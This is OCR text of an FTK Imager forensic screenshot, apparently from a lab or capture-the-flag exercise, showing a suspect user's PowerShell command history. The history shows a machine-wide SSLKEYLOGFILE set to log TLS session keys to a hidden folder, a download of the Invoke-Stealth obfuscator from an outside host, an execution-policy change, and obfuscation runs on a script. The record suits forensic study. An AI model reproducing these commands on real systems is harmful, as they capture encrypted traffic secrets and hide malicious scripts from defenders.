 AccessData FTK Imager 4.7.1.2
File View Mode Help
Evidence Tree
Local
LocalLow
Roaming
Adobe
Microsoft
Credentials
Crypto
Internet Explorer
Network
Protect
Spelling
SystemCertificates
Vault
Windows
AccountPictures
CloudStore
Libraries
Network Shortcuts
PowerShell
PSReadLine
Printer Shortcuts
Recent
SendTo
Start Menu
Templates
Themes
Custom Content Sources
Evidence:File Syste... Options
New Edit Remove Remove All Create Image
Properties Hex Value Interp... Custom Content ...
File List
Name Size Type Date Modif...
ConsoleHost_history.txt 2 Regula... 5/29/2024 ...
Install-Module ps2exe
$directoryPath = "C:\Users\Public\Document\Internet Explorer\SIGNUP\"
$sslKeyLogFile = Join-Path $directoryPath "sslkey.log"
[System.Environment]::SetEnvironmentVariable('SSLKEYLOGFILE', $sslKeyLogFile, 'Machine')
if (-not (Test-Path $sslKeyLogFile)) {`
    New-Item -Path $sslKeyLogFile -ItemType File`
}
[System.Environment]::SetEnvironmentVariable('SSLKEYLOGFILE', '', 'Machine')
cd ../..
ls
cd '.\Users\yuno miles\'
cd .\Desktop\
cd .\Invoke-Stealth-main\
.\Invoke-Stealth.ps1
powershell iwr -useb https://darkbyte.net/invoke-stealth.php -outfile Invoke-Stealth.ps1
.\Invoke-Stealth.ps1
Invoke-Stealth
.\Invoke-Stealth
Set-ExecutionPolicy RemoteSigned
.\Invoke-Stealth
.\Invoke-Stealth ..\free_raw.ps1 Chameleon
.\Invoke-Stealth ..\free_raw.ps1 -technique Chameleon
.\Invoke-Stealth ..\free_raw.ps1 -technique all
.\Invoke-Stealth ..\free_raw.ps1 -technique PyFuscation
.\Invoke-Stealth -help
.\Invoke-Stealth ..\free_raw.ps1 -technique ReverseB64
[System.Environment]::SetEnvironmentVariable('SSLKEYLOGFILE', '', 'Machine')
Listed: 1 Selected: 1 disk.ad1/C:\Users [AD1]/yuno miles/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadLine/ConsoleHost_history.txt